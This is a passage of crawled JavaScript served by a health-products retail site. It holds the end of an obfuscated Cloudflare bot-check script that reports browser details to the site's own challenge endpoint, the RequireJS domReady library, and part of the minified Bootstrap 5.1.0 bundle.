Pz='map,693vgLyvT,kuIdX1,from,uYln4,1824300TzUxWC,createElement,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,DOMContentLoaded,1453268gwyTur,symbol,fromCharCode,chlApiRumWidgetAgeMs,chlApiSitekey,object,/cdn-cgi/challenge-platform/h/,indexOf,/invisible/jsd,4SayRCg,length,sort,detail,cloudflare-invisible,error,112823sCEWTc,href,source,removeChild,1673jYScDc,tabIndex,onload,split,floor,Object,onreadystatechange,timeout,concat,_cf_chl_opt,/jsd/oneshot/d39f91d70ce1/0.839896363651137:1767324374:TOTs4tIoaM_8vm55W8QW6xcmjLfEg9HNRx1h3-yr7cA/,onerror,bigint,hasOwnProperty,undefined,push,jsd,contentDocument,msg,send,api,HkTQ2,546549ROVMTS,appendChild,pow,boolean,gwUy0,includes,bind,event,Array,now,status,contentWindow,join,isNaN,isArray,getOwnPropertyNames,stringify,function,number,style,location,log,/b/ov1/0.839896363651137:1767324374:TOTs4tIoaM_8vm55W8QW6xcmjLfEg9HNRx1h3-yr7cA/,call,xhr-error,477pEhTdI,open,kgZMo4,addEventListener,chlApiUrl,random,loading,TbVa1,ontimeout,chctx,http-code:,clientInformation,YBixAM,display: none,string,135088wbkJit,charCodeAt,parent,496940cYxzXC,prototype,errorInfoObject,chlApiClientVersion,document,32862ElFcqg,charAt,d.cookie,7cB9gP-GHqvN0DasVblCA4rp$+ed5zEUX26RIxTOYFjifS8LWQK3knJ1ZhwoumtyM,body,postMessage,readyState,POST,Set,keys,[native code],Function,navigator,catch,success,iframe,XMLHttpRequest,getPrototypeOf,sid,mlwE4,error on cf_chl_props,toString,__CF$cv$params,splice'.split(','),P=function(){return Pz},P()}function a(Pq,PQ,PO,PV,i,U,N,W,B){if(Pq={i:418,U:346,N:402,W:379,B:376,M:428,s:454,m:454},PQ={i:402,U:379,N:454},PO={i:416},PV=P1,i=R[PV(Pq.i)],!i)return;if(!v())return;(U=![],N=i[PV(Pq.U)]===!![],W=function(Pw,M){if(Pw=PV,!U){if(U=!![],!v())return;M=n(),e(M.r,function(s){D(i,s)}),M.e&&f(Pw(PO.i),M.e)}},g[PV(Pq.N)]!==PV(Pq.W))?W():R[PV(Pq.B)]?g[PV(Pq.B)](PV(Pq.M),W):(B=g[PV(Pq.s)]||function(){},g[PV(Pq.m)]=function(PF){PF=PV,B(),g[PF(PQ.i)]!==PF(PQ.U)&&(g[PF(PQ.N)]=B,W())})}function n(PW,P9,N,W,B,M,s){P9=(PW={i:426,U:411,N:367,W:386,B:449,M:400,s:349,m:359,o:384,C:408,H:343,G:447},P1);try{return N=g[P9(PW.i)](P9(PW.U)),N[P9(PW.N)]=P9(PW.W),N[P9(PW.B)]='-1',g[P9(PW.M)][P9(PW.s)](N),W=N[P9(PW.m)],B={},B=mlwE4(W,W,'',B),B=mlwE4(W,W[P9(PW.o)]||W[P9(PW.C)],'n.',B),B=mlwE4(W,N[P9(PW.H)],'d.',B),g[P9(PW.M)][P9(PW.G)](N),M={},M.r=B,M.e=null,M}catch(m){return s={},s.r={},s.e=m,s}}function b(i,PB,PP){return PB={i:378},PP=P1,Math[PP(PB.i)]()<i}function c(i,U,N,Pe,P3,W){P3=(Pe={i:409,U:356,N:362,W:356,B:365},P1);try{return U[N][P3(Pe.i)](function(){}),'p'}catch(B){}try{if(U[N]==null)return void 0===U[N]?'u':'x'}catch(M){return'i'}return i[P3(Pe.U)][P3(Pe.N)](U[N])?'a':U[N]===i[P3(Pe.W)]?'C':!0===U[N]?'T':!1===U[N]?'F':(W=typeof U[N],P3(Pe.B)==W?A(i,U[N])?'N':'f':l[W]||'?')}function S(i,Pf,P4,U){for(Pf={i:456,U:405,N:413},P4=P1,U=[];null!==i;U=U[P4(Pf.i)](Object[P4(Pf.U)](i)),i=Object[P4(Pf.N)](i));return U}function e(i,U,PC,Pp,Po,Pm,Pi,N,W,B){PC={i:418,U:369,N:457,W:412,B:374,M:403,s:435,m:457,o:424,C:458,H:346,G:455,y:381,J:450,E:459,h:368,d:368,T:445,K:368,L:345,O:385,Z:364},Pp={i:372},Po={i:358,U:358,N:410,W:383},Pm={i:455},Pi=P1,N=R[Pi(PC.i)],console[Pi(PC.U)](R[Pi(PC.N)]),W=new R[(Pi(PC.W))](),W[Pi(PC.B)](Pi(PC.M),Pi(PC.s)+R[Pi(PC.m)][Pi(PC.o)]+Pi(PC.C)+N.r),N[Pi(PC.H)]&&(W[Pi(PC.G)]=5e3,W[Pi(PC.y)]=function(PU){PU=Pi,U(PU(Pm.i))}),W[Pi(PC.J)]=function(PN){PN=Pi,W[PN(Po.i)]>=200&&W[PN(Po.U)]<300?U(PN(Po.N)):U(PN(Po.W)+W[PN(Po.i)])},W[Pi(PC.E)]=function(PR){PR=Pi,U(PR(Pp.i))},B={'t':X(),'lhr':g[Pi(PC.h)]&&g[Pi(PC.d)][Pi(PC.T)]?g[Pi(PC.K)][Pi(PC.T)]:'','api':N[Pi(PC.H)]?!![]:![],'payload':i},W[Pi(PC.L)](I[Pi(PC.O)](JSON[Pi(PC.Z)](B)))}function x(j,i,U){return U=P(),x=function(N,R,g){return N=N-341,g=U[N],g},x(j,i)}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/domReady.min.js
body_size: -2380
content:
/**
 * @license RequireJS domReady 2.0.1 Copyright (c) 2010-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/requirejs/domReady for details
 */
define(function(){"use strict";function h(n){for(var t=0;t<n.length;t+=1)n[t](s)}function c(){var n=e;i&&n.length&&(e=[],h(n))}function n(){i||(i=!0,u&&clearInterval(u),c())}function t(n){return i?n(s):e.push(n),t}var o,r,u,f=typeof window!="undefined"&&window.document,i=!f,s=f?document:null,e=[];if(f){if(document.addEventListener)document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1);else if(window.attachEvent){window.attachEvent("onload",n);r=document.createElement("div");try{o=window.frameElement===null}catch(l){}r.doScroll&&o&&window.external&&(u=setInterval(function(){try{r.doScroll();n()}catch(t){}},30))}document.readyState==="complete"&&n()}return t.version="2.0.1",t.load=function(n,i,r,u){u.isBuild?r(null):t(r)},t});

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 47022
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var 